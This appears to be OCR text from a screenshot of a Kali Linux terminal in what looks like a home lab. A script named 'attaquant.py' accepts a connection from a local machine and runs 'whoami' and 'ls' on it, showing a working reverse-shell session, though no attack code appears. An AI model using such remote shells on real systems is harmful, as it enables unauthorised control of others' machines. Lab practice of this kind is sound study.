 Home
Ubuntu 64-bit
kali
1 2 3 4
Home
Trash
e System
rich@kali: ~
File Actions Edit View Help
┌──(rich㉿kali)-[~]
└─$ python3 attaquant.py
Attente de connexion entrante ....
Connecte a ('192.168.153.128', 44762)
>>> whoami
rich
>>> ls
cible.py
Desktop
Documents
Downloads
GNS3
Music
Pictures
Public
snap
Templates
Videos
>>> exit
┌──(rich㉿kali)-[~]
└─$